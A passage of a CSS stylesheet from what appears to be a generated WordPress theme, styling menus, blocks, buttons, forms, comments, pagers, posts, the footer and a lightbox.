   margin:0 auto;



}



ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a.active:hover



{



   text-decoration: none;



   color:  #0084b5;



}







ul.art-vmenu ul a:hover:after



{



   background-position: center ;



}



ul.art-vmenu ul a.active:hover:after



{



   background-position: center ;



}



ul.art-vmenu ul a.active:after



{



   background-position: bottom ;



}







ul.art-vmenu li li a:hover:before



{



   content:url('images/vmenuhoveredsubitemicon.png');



   margin-right:10px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



}



.opera ul.art-vmenu li li a:hover:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







ul.art-vmenu ul>li>a.active



{



   margin:0 auto;



}



ul.art-vmenu ul a.active, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active:hover



{



   text-decoration: none;



   color: #0084b5;



}







ul.art-vmenu li li a.active:before



{



   content:url('images/vmenuactivesubitemicon.png');



   margin-right:10px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



}



.opera ul.art-vmenu li li a.active:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-block



{



   margin:3px;



}



div.art-block img



{



   border: none;



   margin: 0;



}







.art-blockheader



{



   padding:6px 5px;



   margin:0 auto 2px;



}



.art-blockheader .t,



.art-blockheader .t a,



.art-blockheader .t a:link,



.art-blockheader .t a:visited, 



.art-blockheader .t a:hover



{



   color: #758799;



   font-size: 20px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   margin: 0 5px;



}







.art-blockcontent



{



   padding:5px;



   margin:0 auto;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



}



.art-blockcontent table,



.art-blockcontent li, 



.art-blockcontent a,



.art-blockcontent a:link,



.art-blockcontent a:visited,



.art-blockcontent a:hover



{



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



}







.art-blockcontent p



{



   margin: 0 5px;



}







.art-blockcontent a, .art-blockcontent a:link



{



   color: #FB7C3C;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-blockcontent a:visited, .art-blockcontent a.visited



{



   color: #A9BACB;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



}







.art-blockcontent a:hover, .art-blockcontent a.hover



{



   color:#0084b5;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



}



.art-block ul>li:before



{



   content:url('images/blockbullets.png');



   margin-right:6px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



   margin-left: -12px;



}



.opera .art-block ul>li:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-block li



{



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



   color: #4E6883;



   margin: 5px 0 0 10px;



}







.art-block ul>li, .art-block ol



{



   padding: 0;



}







.art-block ul>li



{



   padding-left: 12px;



}







.art-breadcrumbs



{



   margin:0 auto;



}







a.art-button,



a.art-button:link,



a:link.art-button:link,



body a.art-button:link,



a.art-button:visited,



body a.art-button:visited,



input.art-button,



button.art-button



{



   text-decoration: none;



   font-size: 13px;



   font-family: 'Oswald',Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   position:relative;



   display: inline-block;



   vertical-align: middle;



   white-space: nowrap;



   text-align: center;



   color: #FFFFFF;



   margin: 0 5px 0 0 !important;



   overflow: visible;



   cursor: pointer;



   text-indent: 0;



   line-height: 24px;



   -webkit-box-sizing: content-box;



   -moz-box-sizing: content-box;



   box-sizing: content-box;



}







.art-button img



{



   margin: 0;



   vertical-align: middle;



}







.firefox2 .art-button



{



   display: block;



   float: left;



}







input, select, textarea, a.art-search-button span



{



   vertical-align: middle;



   font-size: 13px;



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}







.art-block select 



{



   width:96%;



}







input.art-button



{



   float: none !important;



}







.art-button.active, .art-button.active:hover



{



   background: #A1ADBA;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   padding:0 21px;



   margin:0 auto;



}



.art-button.active, .art-button.active:hover {



   color: #FFFFFF !important;



}







.art-button.hover, .art-button:hover



{



   background: #8A99A8;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   padding:0 21px;



   margin:0 auto;



}



.art-button.hover, .art-button:hover {



   color: #FFFFFF !important;



}







input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea



{



   background: #F9FAFB;



   -webkit-border-radius:4px;



   -moz-border-radius:4px;



   border-radius:4px;



   border:1px solid #2d9554;



   margin:0 auto;



}



input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea



{



   width: 100%;



   padding: 10px 5px;



   color: #3D5166 !important;



   font-size: 13px;



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-shadow: none;



}



input.art-error, textarea.art-error



{



   background: #F9FAFB;



   border:1px solid #E2341D;



   margin:0 auto;



}



input.art-error, textarea.art-error {



   color: #3D5166 !important;



   font-size: 13px;



   font-family: 'Oswald',Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}



form.art-search input[type="text"]



{



   background: #FFFFFF;



   -webkit-border-radius:4px;



   -moz-border-radius:4px;



   border-radius:4px;



   border:1px solid #CCD6E0;



   margin:0 auto;



   width: 100%;



   padding: 4px 0;



   -webkit-box-sizing: border-box;



   -moz-box-sizing: border-box;



   box-sizing: border-box;



   color: #364049 !important;



   font-size: 13px;



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}



form.art-search 



{



   background-image: none;



   border: 0;



   display:block;



   position:relative;



   top:0;



   padding:0;



   margin:5px;



   left:0;



   line-height: 0;



}







form.art-search input, a.art-search-button



{



   top:0;



   right:0;



}







form.art-search>input, a.art-search-button{



   bottom:0;



   left:0;



   vertical-align: middle;



}







form.art-search input[type="submit"], input.art-search-button, a.art-search-button



{



   margin:0 auto;



}



form.art-search input[type="submit"], input.art-search-button, a.art-search-button {



   position:absolute;



   left:auto;



   display:block;



   border:none;



   background:url('images/searchicon.png') center center no-repeat;



   width:24px;



   height: 100%;



   padding:0;



   color: #FFFFFF !important;



   cursor: pointer;



}







a.art-search-button span.art-search-button-text {



   display: none;



}







label.art-checkbox:before



{



   background: #F9FAFB;



   -webkit-border-radius:1px;



   -moz-border-radius:1px;



   border-radius:1px;



   border-width: 0;



   margin:0 auto;



   width:16px;



   height:16px;



}



label.art-checkbox



{



   cursor: pointer;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   line-height: 16px;



   display: inline-block;



   color: #364049 !important;



}







.art-checkbox>input[type="checkbox"]



{



   margin: 0 5px 0 0;



}







label.art-checkbox.active:before



{



   background: #FC905A;



   -webkit-border-radius:1px;



   -moz-border-radius:1px;



   border-radius:1px;



   border-width: 0;



   margin:0 auto;



   width:16px;



   height:16px;



   display: inline-block;



}







label.art-checkbox.hovered:before



{



   background: #D9DEE3;



   -webkit-border-radius:1px;



   -moz-border-radius:1px;



   border-radius:1px;



   border-width: 0;



   margin:0 auto;



   width:16px;



   height:16px;



   display: inline-block;



}







label.art-radiobutton:before



{



   background: #F9FAFB;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   margin:0 auto;



   width:12px;



   height:12px;



}



label.art-radiobutton



{



   cursor: pointer;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   line-height: 12px;



   display: inline-block;



   color: #364049 !important;



}







.art-radiobutton>input[type="radio"]



{



   vertical-align: baseline;



   margin: 0 5px 0 0;



}







label.art-radiobutton.active:before



{



   background: #B9C2CB;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   margin:0 auto;



   width:12px;



   height:12px;



   display: inline-block;



}







label.art-radiobutton.hovered:before



{



   background: #D9DEE3;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   margin:0 auto;



   width:12px;



   height:12px;



   display: inline-block;



}







.art-comments



{



   border-top:1px dotted #A1ADBA;



   margin:0 auto;



   margin-top: 25px;



}







.art-comments h2



{



   color: #23292F;



}







.art-comment-inner



{



   -webkit-border-radius:2px;



   -moz-border-radius:2px;



   border-radius:2px;



   padding:5px;



   margin:0 auto;



   margin-left: 96px;



}



.art-comment-avatar 



{



   float:left;



   width:80px;



   height:80px;



   padding:2px;



   background:#fff;



   border:1px solid #E2E8EE;



}







.art-comment-avatar>img



{



   margin:0 !important;



   border:none !important;



}







.art-comment-content



{



   padding:10px 0;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-comment



{



   margin-top: 6px;



}







#comment-list>li:first-child>.art-comment



{



   margin-top: 0;



}







.art-comment-header



{



   color: #23292F;



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 100%;



}







.art-comment-header a, 



.art-comment-header a:link, 



.art-comment-header a:visited,



.art-comment-header a.visited,



.art-comment-header a:hover,



.art-comment-header a.hovered



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 100%;



}







.art-comment-header a, .art-comment-header a:link



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: bold;



   font-style: normal;



   color: #758799;



}







.art-comment-header a:visited, .art-comment-header a.visited



{



   font-family:  Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #758799;



}







.art-comment-header a:hover,  .art-comment-header a.hovered



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #758799;



}







.art-comment-content a, 



.art-comment-content a:link, 



.art-comment-content a:visited,



.art-comment-content a.visited,



.art-comment-content a:hover,



.art-comment-content a.hovered



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-comment-content a, .art-comment-content a:link



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #CD4704;



}







.art-comment-content a:visited, .art-comment-content a.visited



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #3F5369;



}







.art-comment-content a:hover,  .art-comment-content a.hovered



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #CD4704;



}







.art-pager



{



   -webkit-border-radius:4px;



   -moz-border-radius:4px;



   border-radius:4px;



   padding:6px;



   margin:2px;



}







.art-pager>*:last-child,



.art-pager>*:last-child:hover



{



   margin-right:0;



}







.art-pager>span {



   cursor:default;



}







.art-pager>*



{



   background: #D9DEE3;



   -webkit-border-radius:4px;



   -moz-border-radius:4px;



   border-radius:4px;



   padding:10px;



   margin:0 4px 0 auto;



   position:relative;



   display:inline-block;



   margin-left: 0;



}







.art-pager a:link,



.art-pager a:visited



{



   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   color: #1C2126



;



}







.art-pager .active



{



   background: #B6BFC9;



   padding:10px;



   margin:0 4px 0 auto;



   color: #FFFFFF



;



}







.art-pager .more



{



   background: #D9DEE3;



   margin:0 4px 0 auto;



}



.art-pager a.more:link,



.art-pager a.more:visited



{



   color: #411701



;



}



.art-pager a:hover



{



   background: #B9C2CB;



   padding:10px;



   margin:0 4px 0 auto;



}



.art-pager  a:hover,



.art-pager  a.more:hover



{



   text-decoration: none;



   color: #21262C



;



}



.art-pager>*:after



{



   margin:0 0 0 auto;



   display:inline-block;



   position:absolute;



   content: ' ';



   top:0;



   width:0;



   height:100%;



   right: 0;



   text-decoration:none;



}







.art-pager>*:last-child:after{



   display:none;



}







.art-commentsform



{



   background: #E2E8EE;



   background: transparent;



   padding:10px;



   margin:0 auto;



   margin-top:25px;



   color: #23292F;



}







.art-commentsform h2{



   padding-bottom:10px;



   margin: 0;



   color: #23292F;



}







.art-commentsform label {



   display: inline-block;



   line-height: 25px;



}







.art-commentsform input:not([type=submit]), .art-commentsform textarea {



   box-sizing: border-box;



   -moz-box-sizing: border-box;



   -webkit-box-sizing: border-box;



   width:100%;



   max-width:100%;



}







.art-commentsform .form-submit



{



   margin-top: 10px;



}



.art-post {



    padding: 5px;



    padding-bottom: 20px;



    border-bottom: 2px solid #EFEFF2;



    margin-bottom: 30px;



}



a img



{



   border: 0;



}







.art-article img, img.art-article, .art-block img, .art-footer-text img



{



  /** margin: 7px 7px 7px 7px; **/



}







.art-metadata-icons img



{



   border: none;



   vertical-align: middle;



   margin: 2px;



}







.art-article table, table.art-article



{



   border-collapse: collapse;



   margin: 1px;

    border: none;



}







.art-post .art-content-layout-br



{



   height: 0;



}







.art-article th, .art-article td



{



   padding: 0 4px 8px 0;



   text-align: center;



font-size:14px;



    border: 0px solid #ccc;



}







.art-article th



{



   text-align: center;



   vertical-align: middle;



   padding: 7px;



}







pre



{



   overflow: auto;



   padding: 0.1em;



}







.preview-cms-logo



{



   border: 0;



   margin: 1em 1em 0 0;



   float: left;



}







.image-caption-wrapper



{



   padding: 7px 7px 7px 7px;



   -webkit-box-sizing: border-box;



   -moz-box-sizing: border-box;



   box-sizing: border-box;



}







.image-caption-wrapper img



{



   margin: 0 !important;



   -webkit-box-sizing: border-box;



   -moz-box-sizing: border-box;



   box-sizing: border-box;



}







.image-caption-wrapper div.art-collage



{



   margin: 0 !important;



   -webkit-box-sizing: border-box;



   -moz-box-sizing: border-box;



   box-sizing: border-box;



}







.image-caption-wrapper p



{



   font-size: 80%;



   text-align: right;



   margin: 0;



}







.art-postheader



{



   color:#2d9554;



   margin: 8px 0;



   font-family: 'Oswald',Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}







.art-postheader a, 



.art-postheader a:link, 



.art-postheader a:visited,



.art-postheader a.visited,



.art-postheader a:hover,



.art-postheader a.hovered



{



   font-size: 24px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}







.art-postheader a, .art-postheader a:link



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   text-align: left;



   color: #2d9554;



}







.art-postheader a:visited, .art-postheader a.visited



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   text-align: left;



   color: #2d9554;



}







.art-postheader a:hover,  .art-postheader a.hovered



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   text-align: left;



   color: #0084b5;



}







.art-postheadericons,



.art-postheadericons a,



.art-postheadericons a:link,



.art-postheadericons a:visited,



.art-postheadericons a:hover



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #4E6883;



}







.art-postheadericons



{



   padding: 1px;



   margin: 0;



}







.art-postheadericons a, .art-postheadericons a:link



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   color#0084b5;



}







.art-postheadericons a:visited, .art-postheadericons a.visited



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-decoration: none;



   color: #0084b5;



}







.art-postheadericons a:hover, .art-postheadericons a.hover



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-decoration: underline;



   color:#0084b5;



}







.art-postdateicon:before



{



   /* content:url('images/postdateicon.png'); */



   margin-right:6px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



   bottom: auto;



}



.opera .art-postdateicon:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-postauthoricon:before



{



   /* content:url('images/postauthoricon.png'); */



   margin-right:6px;



   position:relative;



   /* display:inline-block; */



   vertical-align:middle;



   font-size:0;



   line-height:0;



   bottom: auto;



display:none!important;



}







.opera .art-postauthoricon:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}



.author {



display:none;



}







.art-postediticon:before



{



   /* content:url('images/postediticon.png'); */



   margin-right:6px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



}



.opera .art-postediticon:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before



{



   content:url('images/postbullets.png');



   margin-right:10px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



}



.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-postcontent li, .art-post li, .art-textblock li



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   margin: 3px 0 0 11px;



}







.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol



{



   padding: 0;



line-height: 16px;



}







.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li



{



   padding-left: 17px;

padding-bottom: 12px;



}







.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before



{



   margin-left: -17px;



}







.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul



{



   margin: 1em 0 1em 11px;



}







.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul



{



   margin: 0.5em 0 0.5em 11px;



}







.art-postcontent li, .art-post li, .art-textblock li



{



   margin: 3px 0 0 0;



}







.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li



{



   /* overrides overflow for "ul li" and sets the default value */



  overflow: visible;



}







.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li



{



   /* makes "ul li" not to align behind the image if they are in the same line */



  overflow-x: visible;



   overflow-y: hidden;



}







blockquote



{



   background: transparent url('images/postquote.png') no-repeat scroll;



   padding:0px 60px 0px 40px;



   margin:10px 0 0 25px;



   color: #2d9554;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: italic;



   text-align: left;



   /* makes block not to align behind the image if they are in the same line */



  overflow: auto;



   clear:both;



}



blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,



blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,



blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,



blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover



{



   color: #2d9554;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: italic;



   text-align: left;



}







/* Override native 'p' margins*/



blockquote p,



.art-postcontent blockquote p,



.art-blockcontent blockquote p,



.art-footer-text blockquote p



{



   margin: 0;



   margin: 5px 0;



}







.Sorter img



{



   border:0;



   vertical-align:middle;



   padding:0;



   margin:0;



   position:static;



   z-index:1;



   width: 12px;



   height: 6px;



}







.Sorter a



{



   position:relative;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #647587;



}







.Sorter a:link



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #647587;



}







.Sorter a:visited, .Sorter a.visited



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #647587;



}







.Sorter a:hover, .Sorter a.hover



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #4C5967;



}







.Sorter



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color:#364049;



}







.art-footer



{



   border-top:1px dotted #9CAFC4;



   padding:25px;



   margin:20px auto 0;



   position: relative;



   color: #6986A5;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



   text-align: center;



}







.art-footer-text a,



.art-footer-text a:link,



.art-footer-text a:visited,



.art-footer-text a:hover,



.art-footer-text td, 



.art-footer-text th,



.art-footer-text caption



{



   color: #6986A5;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



}







.art-footer-text p 



{



   padding:0;



   text-align: center;



}







.art-footer-text a,



.art-footer-text a:link



{



   color:#0084b5;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



}







.art-footer-text a:visited



{



   color: #607E9F;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



}







.art-footer-text a:hover



{



   color: #FB7C3C;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: underline;



}







.art-footer-text h1



{



   color: #8A99A8;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text h2



{



   color: #A1ADBA;



   font-family: 'Montserrat', rial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text h3



{



   color: #016ad5;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text h4



{



   color: #9CAFC4;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text h5



{



   color: #9CAFC4;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text h6



{



   color: #9CAFC4;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-footer-text img



{



   border: none;



   margin: 0;



}







.art-rss-tag-icon



{



   background:  url('images/footerrssicon.png') no-repeat scroll;



   margin:0 auto;



   min-height:32px;



   min-width:32px;



   display: inline-block;



   text-indent: 35px;



   background-position: left center;



}







.art-rss-tag-icon:empty



{



   vertical-align: middle;



}







.art-facebook-tag-icon



{



   background:  url('images/footerfacebookicon.png') no-repeat scroll;



   margin:0 auto;



   min-height:32px;



   min-width:32px;



   display: inline-block;



   text-indent: 35px;



   background-position: left center;



}







.art-facebook-tag-icon:empty



{



   vertical-align: middle;



}







.art-twitter-tag-icon



{



   background:  url('images/footertwittericon.png') no-repeat scroll;



   margin:0 auto;



   min-height:32px;



   min-width:32px;



   display: inline-block;



   text-indent: 35px;



   background-position: left center;



}







.art-twitter-tag-icon:empty



{



   vertical-align: middle;



}







.art-footer-text ul>li:before



{



   content:url('images/footerbullets.png');



   margin-right:6px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



   margin-left: -13px;



}



.opera .art-footer-text ul>li:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







.art-footer-text li



{



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   color: #A53903;



}







.art-footer-text ul>li, .art-footer-text ol



{



   padding: 0;



}







.art-footer-text ul>li



{



   padding-left: 13px;



}







.art-page-footer, 



.art-page-footer a,



.art-page-footer a:link,



.art-page-footer a:visited,



.art-page-footer a:hover



{



   font-family: 'Montserrat', Arial;



   font-size: 10px;



   letter-spacing: normal;



   word-spacing: normal;



   font-style: normal;



   font-weight: normal;



   text-decoration: underline;



   color: #647587;



}







.art-page-footer



{



   position: relative;



   z-index: auto !important;



   padding: 1em;



   text-align: center !important;



   text-decoration: none;



   color: #435970;



}







.art-lightbox-wrapper 



{



   background: #333;



   background: rgba(0, 0, 0, .8);



   bottom: 0;



   left: 0;



   padding: 0 100px;



   position: fixed;



   right: 0;



   text-align: center;



   top: 0;



   z-index: 1000000;



}







.art-lightbox,



.art-lightbox-wrapper .art-lightbox-image



{



   cursor: pointer;



}







.art-lightbox-wrapper .art-lightbox-image



{



   border: 6px solid #fff;



   border-radius: 3px;



   display: none;



   max-width: 100%;



   vertical-align: middle;



}







.art-lightbox-wrapper .art-lightbox-image.active



{



   display: inline-block;



}







.art-lightbox-wrapper .lightbox-error



{



   background: #fff;



   border: 1px solid #b4b4b4;



   border-radius: 10px;



   box-shadow: 0 2px 5px #333;



   height: 80px;



   opacity: .95;



   padding: 20px;



   position: fixed;



   width: 300px;



   z-index: 100;



}







.art-lightbox-wrapper .loading



{



   background: #fff url('images/preloader-01.gif') center center no-repeat;



   border: 1px solid #b4b4b4;



   border-radius: 10px;



   box-shadow: 0 2px 5px #333;



   height: 32px;



   opacity: .5;



   padding: 10px;



   position: fixed;



   width: 32px;



   z-index: 10100;



}







.art-lightbox-wrapper .arrow



{



   cursor: pointer;



   height: 100px;



   opacity: .5;



   filter: alpha(opacity=50);



   position: fixed;



   width: 82px;



   z-index: 10003;



}







.art-lightbox-wrapper .arrow.left



{



   left: 9px;



}







.art-lightbox-wrapper .arrow.right



{



   right: 9px;



}







.art-lightbox-wrapper .arrow:hover



{



   opacity: 1;



   filter: alpha(opacity=100);



}







.art-lightbox-wrapper .arrow.disabled 



{



   display: none;



}







.art-lightbox-wrapper .arrow-t, 



.art-lightbox-wrapper .arrow-b



{



   background-color: #fff;



   border-radius: 3px;



   height: 6px;



   left: 26px;



   position: relative;



   width: 30px;



}







.art-lightbox-wrapper .arrow-t



{



   top: 38px;



}







.art-lightbox-wrapper .arrow-b



{



   top: 50px;



}







.art-lightbox-wrapper .close



{



   cursor: pointer;



   height: 22px;



   opacity: .5;



   filter: alpha(opacity=50);



   position: fixed;



   right: 39px;



   top: 30px;



   width: 22px;



   z-index: 10003;



}







.art-lightbox-wrapper .close:hover 



{



   opacity: 1;



   filter: alpha(opacity=100);



}







.art-lightbox-wrapper .close .cw, 



.art-lightbox-wrapper .close .ccw



{



   background-color: #fff;



   border-radius: 3px;



   height: 6px;



   position: absolute;



   left: -4px;



   top: 8px;



   width: 30px;



}







.art-lightbox-wrapper .cw



{



   transform: rotate(45deg);



   -ms-transform: rotate(45deg);



   /* IE 9 */



    -webkit-transform: rotate(45deg);



   /* Safari and Chrome */



    -o-transform: rotate(45deg);



   /* Opera */



    -moz-transform: rotate(45deg);



/* Firefox */}







.art-lightbox-wrapper .ccw



{



   transform: rotate(-45deg);



   -ms-transform: rotate(-45deg);



   /* IE 9 */



    -webkit-transform: rotate(-45deg);



   /* Safari and Chrome */



    -o-transform: rotate(-45deg);



   /* Opera */



    -moz-transform: rotate(-45deg);



/* Firefox */}







.art-lightbox-wrapper .close-alt, 



.art-lightbox-wrapper .arrow-right-alt, 



.art-lightbox-wrapper .arrow-left-alt 



{



   color: #fff;



   display: none;



   font-size: 2.5em;



   line-height: 100%;



}







.ie8 .art-lightbox-wrapper .close-alt, 



.ie8 .art-lightbox-wrapper .arrow-right-alt, 



.ie8 .art-lightbox-wrapper .arrow-left-alt 



{



   display: block;



}







.ie8 .art-lightbox-wrapper .cw, 



.ie8 .art-lightbox-wrapper .ccw 



{



   display: none;



}







.art-content-layout .art-sidebar1



{



   border-right: 1px dashed #ccc;



    margin: 0 auto;



    width: 200px;



    padding-right: 15px;



}







.art-content-layout .art-content



{



     margin: 0 auto;



    padding-left: 10px;



    width: 738px;



    float: right;



}















#comment



{



    width:99%;



}







#comments-list, #comments-list .comment 



{



  background: none;



  padding:0;



  margin:0;



  overflow: visible;



}







#comments-list .comment:before, #comments-list .comment:after



{



  display:none;



}







#comments-list .comment .comment 



{



  margin-left: 20px;



}







span.page-navi-outer, span.page-navi-inner 



{



    position:relative;



    display:block;



    float:left;



    margin:0;



    padding:0;



}







span.page-navi-outer



{



  margin: 1px;



  border: 1px solid #aaa;



}







span.page-navi-inner 



{



  padding: 1px;



  min-width:14px;



  line-height:18px;



  text-align:center;



  border: 2px solid #fff;



  font-weight:bold;



}







a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 



{



    border-width:1px;



    font-weight:normal;



}







a span.page-navi-outer, span.page-navi-caption



{



    margin:2px 1px;



}







ul#comments-list li cite



{



  font-size: 1.2em;



}







#commentform textarea



{



  width: 100%;



}







#commentform



{



  text-align:left;



}







.rtl #commentform



{



  text-align:right;



}







img.wp-smiley



{



  border: none;



  margin: 1px;



  vertical-align:middle;



  padding: 0;



}







.navigation



{



  display: block;



  text-align: center;



}







/* Recommended by http://codex.wordpress.org/CSS */



/* Begin */



.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter



{



  display: block;



  margin-left: auto;



  margin-right: auto;



}







p.aligncenter , p.center 



{



   text-align: center; 



}







.alignleft



{



  float: left;



